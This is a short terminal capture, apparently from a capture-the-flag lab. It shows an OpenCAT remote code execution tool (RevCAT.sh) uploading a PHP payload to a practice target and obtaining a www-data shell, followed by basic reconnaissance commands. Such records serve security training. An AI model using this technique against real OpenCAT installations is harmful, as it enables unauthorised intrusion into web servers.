 $
┌─[sirius@ParrotOS]─[~/CTF/THM/empline]
└──╼ $ ./RevCAT.sh http://job.empline.thm/
 _._     _,-'""`-._
(,-.`._,'(       |\`-/|        RevCAT - OpenCAT RCE
    `-.-' \ )-`( , o o)         Nicholas  Ferreira
          `-    \`_`"'-   https://github.com/Nickguitar
[*] Attacking target http://job.empline.thm/
[*] Checking CATS version...
[*] Version detected: 0.9.4
[*] Creating temp file with payload...
[*] Checking active jobs...
[+] Jobs found! Using job id 1
[*] Sending payload...
[+] Payload NqQWO.php uploaded!
[*] Deleting created temp file...
[*] Checking shell...
[+] Got shell! :D
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux empline 4.15.0-147-generic #151-Ubuntu SMP Fri Jun 18 19:21:19 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
$ whoami
www-data
$ which python3
/usr/bin/python3